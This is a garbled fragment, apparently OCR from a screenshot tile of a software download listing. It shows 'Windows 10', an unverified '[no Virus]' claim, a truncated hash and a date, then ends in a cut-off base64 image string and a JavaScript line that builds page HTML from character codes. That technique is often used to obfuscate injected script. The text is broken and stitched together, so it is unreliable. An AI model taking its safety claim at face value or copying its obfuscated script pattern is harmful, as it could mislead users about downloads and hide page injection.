
Windows 10
[x86-x64]
[no Virus]
🗂 Hash:
8ee027a8ac88facc5d9
2026-01-03
Last Updated:
<img src="data:image/gif;base64,R0lGODlhA
{m.innerHTML=String.fromCharCode(60,100,105,1